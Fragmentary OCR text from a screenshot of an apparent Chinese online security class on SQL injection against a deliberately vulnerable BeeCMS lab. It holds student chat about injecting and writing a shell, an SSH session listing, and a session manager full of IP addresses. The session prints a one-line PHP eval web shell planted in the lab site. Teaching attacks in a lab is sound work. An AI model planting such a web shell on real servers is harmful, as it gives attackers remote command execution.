 WPS 演示
sql注入之考核讲解.pptx * - WPS 演示
腾讯课堂
开始 插入 设计 动画 幻灯片放映 审阅 视图 云服务 绘图工具 文本工具
Arial (正文) 18
文本框
文本填充
讲解.pptx *
大纲 幻灯片
分享屏幕
讨论 成员(12)
老师 胖白
0192023a7bbd73250516f069df18b500
成殇
我手工注了一上午....
老师 胖白
cms
成殇
这个我怎么知道他的文件路径呢？
Snial
在后台看
Snial
文件上传
成殇
。。。。
gwolfs
也可以猜
下课
01:00:55
累计丢包
2048
资源监控:
发 送
写she
pa
1,
ou
www.hetianlab.c
18
19
20
21
结束页
幻灯片 20 / 21
html
20200121... 20200217...
47.105.75.177 - root@webkh2:/var/www/html/vulnlab/sqli/beecms - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*********@47.105.75.177:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 aliyun
2 47.105.75.177
所有会话
10.92.207.167
10.92.209.111
10.92.209.112
121.42.230.128
172.16.16.193
172.26.1.129
172.26.1.194
192.168.105.67
192.168.239.129
192.168.8.52
209跳板
218.76.35.75
218.93.229.253
47.105.75.177
aa
aliyun
aliyun2
ces
cry
down
eluosi
huawei
huidong
kali
名称 47.105.75.177
主机 47.105.75.177
端口 22
协议 SSH
用户名 root
说明
drwxrwxrwx 5 root root 4096 Apr 2 14:24 template
-rw-rw-rw- 1 mysql mysql 741 Apr 10 20:38 tmpuavlu.php
-rw-rw-rw- 1 mysql mysql 0 Apr 10 17:47 tmpulcdp.php
-rwxrwxrwx 1 root root 195 Apr 2 14:24 ??????·.txt
-rwxrwxrwx 1 root root 1091 Apr 2 14:24 ??ʵ·??.txt
drwxrwxrwx 5 root root 4096 Apr 14 17:21 upload
[root@webkh2 beecms]# ls
admin book down install member robots.txt template ??????·.txt
alone ckeditor includes job mx_form search tmpuavlu.php ??ʵ·??.txt
article data index.php languages product sitemap tmpulcdp.php upload
[root@webkh2 beecms]# cd upload/
[root@webkh2 upload]# ls
fck file img index.html mark_logo.gif no_pc.gif zoneh.php
[root@webkh2 upload]# cd ../
[root@webkh2 beecms]# ls
admin book down install member robots.txt template ??????·.txt
alone ckeditor includes job mx_form search tmpuavlu.php ??ʵ·??.txt
article data index.php languages product sitemap tmpulcdp.php upload
[root@webkh2 beecms]# ls
admin book down install member robots.txt template ??????·.txt zoneh.php
alone ckeditor includes job mx_form search tmpuavlu.php ??ʵ·??.txt
article data index.php languages product sitemap tmpulcdp.php upload
[root@webkh2 beecms]# cat zoneh.php
1 2 3 4 <?php @eval($_POST[cmd]);?>
[root@webkh2 beecms]# pwd
/var/www/html/vulnlab/sqli/beecms
[root@webkh2 beecms]#
渠道 转移规则
ID 类型 从 到 创建时间 接收到字节 发送的字节
0 session 192.168.1.108:13... 47.105.75.177:22 20:44:14 6,561 114
ssh://root@47.105.75.177:22
SSH2 xterm 105x27 27,23 2 会话 CAP NUM
ptions User options CSRF Json2Dict BurpJS
英 半